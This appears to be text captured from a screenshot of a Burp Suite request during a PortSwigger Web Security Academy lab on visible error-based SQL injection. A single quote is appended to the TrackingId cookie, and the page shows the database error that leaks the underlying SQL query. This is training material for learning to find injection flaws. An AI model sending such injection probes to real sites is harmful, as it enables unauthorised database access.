 Request
Pretty Raw Hex
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a3900040345781ab68c010a003e00cc.web-security-academy.net
3 Cookie: TrackingId=MPRrQbA5gv0Ppgog'; session=XYhBG2E7oX9yOFVVFY577euhOPqjCtMW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3900040345781ab68c010a003e00cc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
WebSecurity
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking WHERE id =
'MPRrQbA5gv0Ppgog''. Expected char
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking WHERE id = 'MPRrQbA5gv0Ppgog''.
Expected char